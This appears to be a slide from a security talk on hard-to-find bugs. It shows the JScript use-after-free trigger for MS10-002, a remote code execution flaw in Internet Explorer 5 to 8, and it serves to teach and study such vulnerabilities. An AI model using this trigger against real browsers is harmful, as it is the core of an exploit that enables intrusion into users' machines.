

# Hard to Find Bugs
MS10-002 – Remote Code Execution in IE 5-8

function window :: onload ()
{
    var SourceElement = document.createElement ("div");
    document.body.appendChild (SourceElement);
    var SavedEvent = null;
    SourceElement.onclick = function () {
        SavedEvent = document.createEventObject (event);
        document.body.removeChild (event.srcElement);
    }
    SourceElement.fireEvent ("onclick");
    SourceElement = SavedEvent.srcElement;
}